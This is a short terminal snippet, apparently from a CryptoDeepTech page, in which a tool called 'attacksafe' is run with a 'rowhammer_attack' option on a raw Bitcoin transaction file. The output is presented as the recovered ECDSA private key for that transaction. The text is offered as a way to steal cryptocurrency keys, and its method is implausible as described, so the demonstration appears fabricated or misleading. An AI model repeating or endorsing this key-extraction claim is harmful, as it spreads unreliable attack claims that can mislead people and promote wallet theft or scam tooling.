 Terminal CryptoDeepTech
Показать код
Terminal CryptoDeepTech
crypto > ./attacksafe -tool rowhammer_attack -open RawTX.txt -save SecretKey.txt
Deployments ECDSA:
SecretKey = 0x5cdc6820f6336951f2d9f55b544ed2337804ddaa38249f53e7fc7b176ae67a2a
RawTX = 010000000178dc582ecec1c896cefa5c8207ef549ed7e052f386328530eec78869764bbaa21f0000006b483045022100cb620734c986b2f5ef6d3dbaa72baec6ceb153590553d15c28f
205b4f85e04379ca7fc4d48bbf4ed5a204eba9459bcfe042c4fb10f13c76fe87200121027625d44b04d7760766b280d683d3495a0532fd8e931e48cc546bf794286a9deffffffff013a02000000
64c2de8847e1ab5f767ae5ab8253d7522572ddf888ac00000000
crypto >